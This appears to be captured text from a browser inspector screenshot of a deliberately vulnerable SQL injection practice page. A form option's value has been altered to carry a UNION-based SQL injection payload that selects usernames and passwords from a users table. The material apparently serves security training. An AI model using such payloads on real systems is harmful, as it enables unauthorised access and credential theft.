 Search HTML
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> ••• </head>
<body class="home light"> overflow
<div id="container">
<div id="header"> ••• </div>
<div id="main_menu"> ••• </div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1 OR 1=1 UNION SELECT user, password From users#">1 OR 1=1 UNION SELECT user, password From users#</option>
<option value="2">2</option>
<option value="3">3</option>